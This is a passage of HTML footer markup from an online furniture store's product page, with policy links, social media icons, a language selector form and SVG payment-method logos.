                          </li><li>
                            <a
                              href="/pages/terms-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms & Conditions
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/advertisements"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Advertisements
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Our Policies</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="#"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Financing
                            </a>
                          </li><li>
                            <a
                              href="/pages/wholesale"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Wholesale
                            </a>
                          </li><li>
                            <a
                              href="/pages/free-shipping-no-sales-tax"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Free Shipping 
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping-and-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping & Returns Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms & Conditions
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><div class="footer-block__brand-info"><h2 class="footer-block__heading rte">Get in Touch</h2><div class="rte"><p><strong>Address: <br/>Email:</strong> <br/><strong>Phone: </strong></p></div></div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://facebook.com/emfurn" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://instagram.com/emfurniture" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://pinterest.com/emfurn" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/selebra-writing-desk" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Language
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="en"
                      lang="en"
                        selected
                      
                    >
                      English
                    </option><option
                      value="es"
                      lang="es"
                    >
                      Español
                    </option><option
                      value="pt-BR"
                      lang="pt-BR"
                    >
                      Português (brasil)
                    </option><option
                      value="fr"
                      lang="fr"
                    >
                      Français
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update language</button></form></noscript>

          <localization-form><form method="post" action="/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/selebra-writing-desk" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Language
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    English
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                              aria-current="true"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="es"
                            lang="es"
                            
                            data-value="es"
                          >
                            Español
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="pt-BR"
                            lang="pt-BR"
                            
                            data-value="pt-BR"
                          >
                            Português (brasil)
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="fr"
                            lang="fr"
                            
                            data-value="fr"
                          >
                            Français
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="en">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 